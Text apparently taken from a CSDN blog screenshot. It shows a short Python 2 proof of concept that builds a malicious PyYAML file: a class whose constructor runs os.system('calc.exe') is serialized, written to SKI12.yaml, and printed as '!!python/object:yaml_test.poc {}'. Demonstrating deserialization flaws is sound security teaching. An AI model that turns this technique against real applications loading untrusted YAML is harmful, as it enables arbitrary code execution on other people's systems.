 1 #coding=utf-8
2 import yaml
3 import os
4
5 class poc:
6     def __init__(self):
7         os.system('calc.exe')
8
9 payload =  yaml.dump(poc())
10 payload = payload.replace("__main__", "yaml_test")
11 print payload
12
13 with open("SKI12.yaml", "w") as f:
14     f.write(payload)
15
!!python/object:yaml_test.poc {}
[Finished in 0.8s]
https://blog.csdn.net/SKI_12